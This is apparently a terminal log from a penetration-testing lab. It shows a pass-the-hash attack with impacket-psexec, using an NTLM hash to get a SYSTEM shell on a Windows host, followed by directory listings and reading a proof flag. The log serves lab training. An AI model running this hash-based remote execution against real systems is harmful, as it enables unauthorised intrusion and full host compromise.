 └─$ impacket-psexec -hashes :2e208ad146efda5bc44869025e06544a medtech/leon@172.16.233.82 powershell.exe
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 172.16.233.82.....
[*] Found writable share ADMIN$
[*] Uploading file UoXtSzTw.exe
[*] Opening SVCManager on 172.16.233.82.....
[*] Creating service RabL on 172.16.233.82.....
[*] Starting service RabL.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

whoami
PS C:\Windows\system32> whoami
nt authority\system
hostname
PS C:\Windows\system32> hostname
CLIENT01
cd c:\users
PS C:\Windows\system32> cd c:\users
dir
PS C:\users> dir

    Directory: C:\users

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         9/29/2022   1:19 AM                Administrator
d-----         9/29/2022   1:56 AM                Administrator.MEDTECH
d-----         9/29/2022  12:08 AM                offsec
d-----         9/29/2022   1:35 AM                offsec.CLIENT01
d-r---         9/29/2022  12:05 AM                Public

dir offsec\desktop
PS C:\users> dir offsec\desktop

    Directory: C:\users\offsec\desktop

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/29/2022  12:05 AM           2354 Microsoft Edge.lnk

type administrator\desktop\proof.txt
PS C:\users> type administrator\desktop\proof.txt
35de7b2a7d4d1eee273dd63ba0d341a4
ipconfig
PS C:\users> ipconfig